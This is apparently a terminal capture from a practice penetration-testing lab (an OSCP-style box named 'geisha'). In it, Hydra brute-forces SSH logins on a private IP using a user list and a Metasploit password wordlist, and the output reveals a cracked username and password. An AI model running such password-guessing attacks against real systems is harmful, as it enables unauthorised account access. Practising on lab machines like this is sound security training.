 ┌──(kali㉿kali)-[~/Projects/oscppg/geisha]
└─$ hydra -L user.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.168.191.82 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-16 13:58:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3027 login tries (l:3/p:1009), ~190 tries per task
[DATA] attacking ssh://192.168.191.82:22/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 2902 to do in 00:23h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 2733 to do in 00:28h, 14 active
[22][ssh] host: 192.168.191.82   login: geisha   password: letmein
[STATUS] 166.14 tries/min, 1163 tries in 00:07h, 1866 to do in 00:12h, 14 active
[STATUS] 131.75 tries/min, 1581 tries in 00:12h, 1448 to do in 00:11h, 14 active